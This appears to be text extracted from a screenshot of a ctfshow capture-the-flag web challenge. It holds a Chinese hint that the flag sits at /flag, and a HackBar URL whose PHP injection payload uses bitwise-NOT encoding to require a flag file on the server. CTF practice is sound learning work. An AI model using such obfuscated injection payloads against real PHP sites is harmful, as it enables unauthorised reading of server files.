 可以，说明你ctfshow的红包2没白做，flag在/flag，同样的方法去读取吧。1]=false;
Elements Console Sources Network Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9a0e6a1b-5544-4e24-bcc8-3e31e1701c52.chall.ctf.show/w3b5HeLLlll123.php?code=]=1?><?=require~%d0%99%93%9e%98%d1%8b%87%8b?>